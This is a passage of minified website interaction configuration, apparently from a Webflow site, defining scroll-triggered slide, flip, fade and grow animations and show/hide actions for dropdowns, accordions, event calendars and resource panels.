c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2015":{id:"e-2015",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-2016"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2017":{id:"e-2017",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2018"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2019":{id:"e-2019",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-2020"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2021":{id:"e-2021",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-2022"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2023":{id:"e-2023",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-2024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2025":{id:"e-2025",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-2026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"TOP",effectIn:!0},createdOn:0x18ef7e23f33},"e-2027":{id:"e-2027",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2028"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b8f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b8f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2029":{id:"e-2029",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-2030"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:415,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2030":{id:"e-2030",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-2029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:29,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x18ef7e23f33},"e-2031":{id:"e-2031",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:12,scrollOffsetUnit:"%",delay:100,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2033":{id:"e-2033",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2034"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0ba4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0ba4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2035":{id:"e-2035",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2036"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0baa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0baa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2037":{id:"e-2037",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2038"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2039":{id:"e-2039",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2040"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2041":{id:"e-2041",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ef7e23f33},"e-2043":{id:"e-2043",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ef7e23f33},"e-2045":{id:"e-2045",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6642a1cb5c04dc02320f06ab|ef21bc23-60ba-ad4a-25d5-5e289f69b67b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6642a1cb5c04dc02320f06ab|ef21bc23-60ba-ad4a-25d5-5e289f69b67b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18f74480596},"e-2047":{id:"e-2047",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6642a1cb5c04dc02320f06ab|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6642a1cb5c04dc02320f06ab|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18f74480596},"e-2049":{id:"e-2049",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6642a1cb5c04dc02320f06ab|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6642a1cb5c04dc02320f06ab|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18f74480596}},actionLists:{"a-12":{id:"a-12",title:"Move on Scroll 2",continuousParameterGroups:[{id:"a-12-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-12-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb4023942591162fd|11e31137-a146-523d-1ed5-91cc9fe75dcf"},yValue:-25,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-12-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb4023942591162fd|11e31137-a146-523d-1ed5-91cc9fe75dcf"},yValue:25,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:0x1624739b329},"a-14":{id:"a-14",title:"Dropdown open",actionItemGroups:[{actionItems:[{id:"a-14-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".ear-that-hear",selectorGuids:["f92b5914-eed6-e6ef-54c3-ec86ad25fa60"]}}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16631130be2},"a-15":{id:"a-15",title:"Dropdown close",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x166311413a6},"a-19":{id:"a-19",title:"Show EB",actionItemGroups:[{actionItems:[{id:"a-19-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:"none"}},{id:"a-19-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:0,unit:""}},{id:"a-19-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2be"},value:"none"}}]},{actionItems:[{id:"a-19-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:"block"}}]},{actionItems:[{id:"a-19-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2be"},value:"block"}},{id:"a-19-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2bb"},value:"none"}}]},{actionItems:[{id:"a-19-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1676157d6ba},"a-20":{id:"a-20",title:"Hide EB",actionItemGroups:[{actionItems:[{id:"a-20-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:0,unit:""}}]},{actionItems:[{id:"a-20-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:"none"}},{id:"a-20-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2be"},value:"none"}},{id:"a-20-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2bb"},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16761595493},"a-24":{id:"a-24",title:"Show Resources",actionItemGroups:[{actionItems:[{id:"a-24-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|087ef120-a26a-174c-e99a-6da99de42fcd"},value:"none"}},{id:"a-24-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|f99dff0e-0500-1417-3615-5d2a29028862"},value:"none"}}]},{actionItems:[{id:"a-24-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|087ef120-a26a-174c-e99a-6da99de42fcd"},value:"block"}}]},{actionItems:[{id:"a-24-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|f99dff0e-0500-1417-3615-5d2a29028862"},value:"block"}},{id:"a-24-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f300"},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1677d07e22a},"a-25":{id:"a-25",title:"Hide Resources",actionItemGroups:[{actionItems:[{id:"a-25-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|087ef120-a26a-174c-e99a-6da99de42fcd"},value:"none"}},{id:"a-25-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|f99dff0e-0500-1417-3615-5d2a29028862"},value:"none"}},{id:"a-25-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f300"},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1677d08cb77},"a-26":{id:"a-26",title:"Dropdown Open 2",actionItemGroups:[{actionItems:[{id:"a-26-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-dropdown-list-3",selectorGuids:["061fd4ba-5b8b-d58c-c796-66ee1d55006c"]},value:0,unit:""}}]},{actionItems:[{id:"a-26-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".nav-dropdown-list-3",selectorGuids:["061fd4ba-5b8b-d58c-c796-66ee1d55006c"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x164796b8cd8},"a-27":{id:"a-27",title:"Dropdown Close 2",actionItemGroups:[{actionItems:[{id:"a-27-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".nav-dropdown-list-3",selectorGuids:["061fd4ba-5b8b-d58c-c796-66ee1d55006c"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x164796b8cd8},"a-35":{id:"a-35",title:"Hide evang events",actionItemGroups:[{actionItems:[{id:"a-35-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:"none"}},{id:"a-35-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-35-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:0,unit:""}}]},{actionItems:[{id:"a-35-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:"block"}}]},{actionItems:[{id:"a-35-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]},{actionItems:[{id:"a-35-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x168968a0096},"a-38":{id:"a-38",title:"Scroll Progress",continuousParameterGroups:[{id:"a-38-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-38-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c48af02cb3c2|6fe0ace3-ea43-f583-2fc1-443546d4dcfe"},xValue:0,yValue:1,locked:!1}}]},{keyframe:100,actionItems:[{id:"a-38-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c48af02cb3c2|6fe0ace3-ea43-f583-2fc1-443546d4dcfe"},xValue:1,yValue:1,locked:!1}}]}]}],createdOn:0x16973ff51b5},"a-41":{id:"a-41",title:"Show VBS calendar",actionItemGroups:[{actionItems:[{id:"a-41-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},value:"none"}},{id:"a-41-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-41-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hide-div",selectorGuids:["07eeaa45-4998-de82-5bfc-8b7a237370f6"]},value:"none"}}]},{actionItems:[{id:"a-41-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},value:"block"}},{id:"a-41-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".show-div",selectorGuids:["abd3e45e-5c8d-95d5-9bb4-27869e090de9"]},value:"none"}},{id:"a-41-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hide-div",selectorGuids:["07eeaa45-4998-de82-5bfc-8b7a237370f6"]},value:"block"}},{id:"a-41-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:250,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},heightValue:194,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16a475da910},"a-42":{id:"a-42",title:"Hide VBS calendar",actionItemGroups:[{actionItems:[{id:"a-42-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},value:"none"}},{id:"a-42-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".show-div",selectorGuids:["abd3e45e-5c8d-95d5-9bb4-27869e090de9"]},value:"block"}},{id:"a-42-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hide-div",selectorGuids:["07eeaa45-4998-de82-5bfc-8b7a237370f6"]},value:"none"}},{id:"a-42-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:1e3,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16a475f287e},"a-46":{id:"a-46",title:"Load item",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c44b162cb38a|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:0,unit:""}}]},{actionItems:[{id:"a-46-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:2e3,target:{id:"5fff5d3c7a15c44b162cb38a|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16c9b99ec12},"a-47":{id:"a-47",title:"Text Moves on Scroll",continuousParameterGroups:[{id:"a-47-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-47-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb402390e19116305|62906f63-903d-e0aa-15f3-7c4d56317cfd"},xValue:13,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-47-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".huge-review-author",selectorGuids:["7af1f78c-5696-10e3-63cb-703443ff2cab"]},xValue:37,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-47-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb402390e19116305|62906f63-903d-e0aa-15f3-7c4d56317cfd"},xValue:-38,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-47-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".huge-review-author",selectorGuids:["7af1f78c-5696-10e3-63cb-703443ff2cab"]},xValue:-4,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:0x1622de541e3},"a-51":{id:"a-51",title:"Accordion Open",actionItemGroups:[{actionItems:[{id:"a-51-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"none"}}]},{actionItems:[{id:"a-51-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"inline-block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16f43904319},"a-52":{id:"a-52",title:"Accordion 